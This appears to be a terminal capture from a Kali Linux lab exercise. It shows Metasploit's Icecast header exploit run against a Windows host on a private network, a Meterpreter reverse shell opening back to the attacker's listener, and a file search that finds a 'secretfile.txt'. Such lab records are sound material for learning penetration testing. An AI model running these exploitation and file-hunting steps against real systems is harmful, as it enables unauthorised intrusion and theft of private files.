 root@kali: ~
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49743) at 202
0-10-31 02:25:08 -0700
meterpreter > search -f secretfile.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >